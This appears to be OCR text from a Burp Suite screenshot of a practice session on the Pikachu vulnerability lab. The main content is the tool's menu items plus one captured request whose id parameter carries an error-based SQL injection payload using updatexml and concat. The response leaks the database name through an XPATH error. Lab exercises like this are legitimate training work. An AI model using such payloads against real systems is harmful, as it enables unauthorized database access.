 ders Hex
el.php?id=1 or updatexml(1,concat(0x7e,database()),0) HTTP/1.1
indows NT 6.1; Win64; x64; rv:67.0) Gecko/201
n/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
flate
150/pikachu/vul/sqli/sqli_del.php
vu6irecp1ql1a9uhsq56
ts: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'